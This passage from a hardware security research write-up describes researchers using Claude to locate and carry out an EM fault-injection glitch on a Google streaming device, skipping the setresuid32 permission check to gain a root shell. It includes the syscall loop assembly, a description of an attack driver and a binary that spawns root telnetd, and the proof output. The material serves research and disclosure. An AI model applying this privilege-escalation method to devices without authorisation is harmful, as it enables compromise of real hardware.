
Spatial coverage of the phase-1 characterization scans, in chip coordinates with NW = (0, 0) at the top-left of the calibrated rectangle. Each dot is one glitch; green is expected (no effect). The scans were edge-first, not a uniform raster — we did several X-strips along the north edge (Y ≈ 0–100 k) and the chip stayed silent. So we flipped to the opposite edge (the _rev scan at Y = 570 998) and the very first row of glitches produced both an adb_timeout (purple) and the red-star success at X = 0. Once the successful location was located on the south edge, we stopped scanning and switched to the real attack at that location.
Interestingly, and this was unexpected, Claude decided to scan first the top edge and bottom edge of the chip This yielded a successful glitch early on. Much quicker if it would’ve started scanning the surface of the chip from left to right, top to bottom, like we normally do. We are not entirely sure why Claude decided to do this. Once the successful location was found, Claude simply fixed the probe there.
Once the probe was fixed at the successful location we found above (X = 0, Y ≈ 570 000), the only knob left to vary was the Spider pulse amplitude (i.e., Glitch Power). Finding this location was just a matter of minutes.
Attack
With a succesful location identified, the next step is the real attack: glitch the kernel during a setresuid(0,0,0) system call from the shell user so that the capability check is bypassed and the kernel commits credentials with uid = 0.
Hypothesis.
The 2025 paper’s hypothesis is: corrupt the conditional branch (or its operand) at the capability-check fail path in setresuid32. If the EM glitch corrupts the conditional that gates the return -EPERM, control falls through to commit_creds(new), the kernel writes uid = 0 for the calling task, and userland gets ret == 0 back from swi #0. Now the attack binary’s cmp r0, #0; bne 1b loop falls through, and we run further code as uid 0.

What we are trying to glitch. The default path returns -EPERM and userland keeps spinning. The dashed red EMFI arrow is the desired effect — skip the EPERM return, fall through to commit_creds(), and let userland see ret = 0.
The original paper’s attack binary is contains the following asm snippet:
asm volatile(
    "1:\n"
    "    mov r0, #0\n"
    "    mov r1, #0\n"
    "    mov r2, #0\n"
    "    mov r7, #208\n"      // __NR_setresuid32
    "    swi #0\n"
    "    cmp r0, #0\n"
    "    bne 1b\n"
);
Claude produced target/setresuid_attack_tight.c with this exact pattern as it had read the slides, forked N=2 children pinned to different cores, and on r0 == 0 exit path the child immediately writes success.txt, calls getresuid() to capture proof, then starts telnetd as root.
The driver, host/attack_setresuid.py, looks like this:

Attack driver. Move probe; start the attack binary on target; fire pulses asynchronously; poll the sentinel file via adb every N glitches; classify; recover from changed behavior via YKUSH3 power-cycle; on success, fetch the proof file and stop.
Getting root.
For the attack the probe was fixed at the successful location we identified during the characterization and never moved again. The only glitch parameter we randomized was the Spider amplitude (i.e., Glitch Power). Once glitches were being injected, it did not take long to get the first successful glitch, which was verified manually by reading success.txt and proof.txt:
niek@laptop:~$ adb shell cat /data/local/tmp/setresuid/success.txt
core=1 pid=1669 ret=0 uid=0 euid=0 listener_port=4444
niek@laptop:~$ adb shell cat /data/local/tmp/setresuid/proof.txt
core=1 ruid=0 euid=0 suid=0 pid=1669

--- /proc/cmdline ---
console=ttyMT0,921600n8 ...

--- /proc/1/cmdline ---
/system/bin/init second_stage

--- /proc/self/status ---
Name:   attack_tight
State:  R (running)
Tgid:   1669
...
Uid:    0       0       0       0
Gid:    2000    2000    2000    2000
Groups: 2000
...
The files show that the kernel committed our credentials successfully; we are root. The Gid line is still 2000 because setresuid32 only writes the UID fields of the new cred struct; GID, supplementary groups and the SELinux context are untouched. Then we take over the resulting telnetd-static listener to get a root shell.
niek@laptop:~$ adb shell
kirkwood:/ $ telnet 127.0.0.1 4444
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
# id
uid=0(root) gid=2000(shell) groups=2000(shell) ... context=u:r:shell:s0
We’re root, on Google’s Streamer 4K, from an unprivileged adb shell, using a single EM glitch. 🎉
Takeaways
After all the fantastic examples of Claude (and similar models) being used to find and exploit complex software vulnerabilities, it probably comes as no surprise that it can do the same for hardware vulnerabilities. The impact on hardware security research is likely to be of similar magnitude to that on software security research.
What we learned about working with Claude.
- Claude is efficient. Given a well-defined goal, Claude is capable of finding the shortest route. It takes cares of everything which is normally done by human by hand (e.g., what hardware tool is connected on what port).
- Claude is fast. We were shocked how fast Claude was able to get to a successful glitch. It took an unusual strategy where it scanned the edges of the chip first which led to an early success.
- Skills are key. We had to go back and forth with Claude quite a bit to get certain things right. The insights from these discussions can be stored in
SKILL.mdfiles, which avoids having to repeat them next time. They’re also easy to share with others. - Hypothesis generation. When something unexpected happened, Claude was quick to propose multiple plausible explanations and design experiments to distinguish between them. This shortened the debug loop considerably.
- Verbose logging pays off. Claude works best when it can see what’s happening. Investing time upfront in structured logging and clean tool output meant Claude could diagnose issues on its own instead of asking us to read traces back to it.
- Domain knowledge still matters. Claude knew a lot about fault injection, side channels, and chip architecture out of the box, but the moments where it really shined were when we contributed the specific quirks of our setup.
Feel free to reach out if you have any questions and/or remarks.
- Raelize.